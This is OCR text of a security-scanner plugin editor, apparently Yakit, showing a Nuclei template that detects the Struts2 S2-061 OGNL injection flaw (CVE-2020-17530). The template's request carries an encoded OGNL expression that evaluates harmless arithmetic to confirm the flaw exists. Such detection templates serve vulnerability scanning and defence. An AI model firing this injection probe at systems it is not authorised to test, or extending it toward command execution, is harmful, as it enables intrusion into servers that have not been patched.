 编辑插件 帮助文档
提交并保存 保存并退出 保存
基础信息
脚本类型 * :
Nuclei Yaml 模块
插件名称 * :
Struts2_S2-061_远程命令执行漏洞
描述 :
Apache Struts于2020年12月8日披露了S2-061 Struts远
程代码执行漏洞（CVE-2020-17530），该漏洞在使用
Tags * :
主流应用框架 Struts2
模板案例 常见问题
文件读取(普通特征字符串匹配)
代码执行(匹配二次处理后的结果)
二进制数据发包
无回显检测(通过延时判断)
无回显检测(通过DNSLOG判断)
SQL 注入（如何用随机计算乘法除法并...
多个请求检测(文件上传)
用友 U8-Cloud SQL 注入：基于时间盲...
源码 执行结果 Nuclei Yaml 模块 Struts2_S2-061_远程命令执行漏洞
1 id: CVE-2020-17530
2
3 info:
4 name: Struts2 S2-061 远程命令执行漏洞
5 author: yuto
6 severity: high
7 description: Apache Struts disclosed S2-061 Struts remote code execution vulnerability (CVE-2020-17530) on December 08,
2020, which may exist OGNL expression injection vulnerability in the case of using some tags, etc., resulting in remote
code execution with great risk. S2-061 is a fixed bypass of the S2-059 vulnerability.
8 reference:
9 - https://nvd.nist.gov/vuln/detail/CVE-2020-17530
10 metadata:
11 max-request: 1
12 shodan-query: ""
13 verified: true
14 yakit-info:
15 sign: 8a939997a8d4b8ee907924f194f22789
16
17 http:
18 - raw:
19 - |+
20 @timeout: 30s
21 GET /?id=%25%7b+%27test%27+%2b+(2100+%2b+20).toString()%7d HTTP/1.1
22 Host: {{Hostname}}
23 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
24 Accept-Encoding: gzip, deflate
25 Cookie: JSESSIONID=node0usx34y50np9sult9bo1zt7xb0.node0
26 Upgrade-Insecure-Requests: 1
27 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
28 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
29
30
31 max-redirects: 3
32 matchers-condition: and
33 matchers:
34 - type: word
35 words:
36 - test2120
37 condition: and
38
39
40 # Generated From WebFuzzer on 2024-11-19 14:38:06
41
参数预览 自动检测 执行
HTTPS :
请求类型 : 原始请求 请求配置
* 扫描目标 : 请输入扫描目标，多个目标
用"英文逗号"或换行分隔
可将TXT、Excel文件拖入框内
或 点击此处 上传
额外参数 (非必填)
HTTP方法 : GET
请求路径 : 请输入...
GET 参数 重置 添加 +
+ 添加
POST 参数 重置 添加 +
Header 重置 添加 +
Cookie 重置 添加 +